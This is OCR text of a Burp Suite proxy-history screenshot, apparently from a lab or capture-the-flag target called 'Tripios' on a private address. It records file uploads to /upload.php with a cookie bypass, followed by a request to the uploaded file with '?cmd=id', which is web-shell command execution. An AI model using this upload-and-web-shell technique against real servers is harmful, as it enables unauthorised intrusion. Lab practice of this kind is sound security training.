 Applications Places burp-StartBurp Fri 00:29 1
Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP
5 http://192.168.1.29:8880 GET /index.php 200 1915 HTML php Tripios 192.168.1.29
6 http://192.168.1.29:8880 GET /myphp.php?id=102 ✓ 200 1603 HTML php phpinfo() 192.168.1.29
11 http://192.168.1.29:8880 GET /style/ 200 273 HTML 192.168.1.29
12 http://192.168.1.29:8880 GET /image.php 200 1669 HTML php Tripios 192.168.1.29
13 http://detectportal.firefox.com GET /success.txt 200 379 text txt 23.215.100.131
14 http://detectportal.firefox.com GET /success.txt 200 379 text txt 23.215.101.41
15 http://detectportal.firefox.com GET /success.txt 200 379 text txt 104.99.238.104
16 http://detectportal.firefox.com GET /success.txt 200 379 text txt 104.99.238.104
17 http://detectportal.firefox.com GET /success.txt 200 379 text txt 104.99.238.104
18 http://detectportal.firefox.com GET /success.txt 200 379 text txt 104.99.238.122
19 http://detectportal.firefox.com GET /success.txt 200 379 text txt 104.99.238.122
20 http://192.168.1.29:8880 GET /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C... ✓ 200 14243 HTML phpinfo() 192.168.1.29
21 http://192.168.1.29:8880 POST /upload.php ✓ 200 241 XML php 192.168.1.29
22 http://192.168.1.29:8880 POST /upload.php ✓ 200 400 HTML php 192.168.1.29
23 http://192.168.1.29:8880 GET /image.php 200 1674 HTML php Tripios 192.168.1.29
24 http://192.168.1.29:8880 GET /images/6a9e40c5321f777ee7f190716... ✓ 200 343 script 192.168.1.29
Request Response
Raw Params Headers Hex
GET /images/6a9e40c5321f777ee7f19071637e36ab?cmd=id HTTP/1.1
Host: 192.168.1.29:8880
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: trypios=uploader
Connection: close
Upgrade-Insecure-Requests: 1
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Proxy history help
? < + > Type a search term 0 matches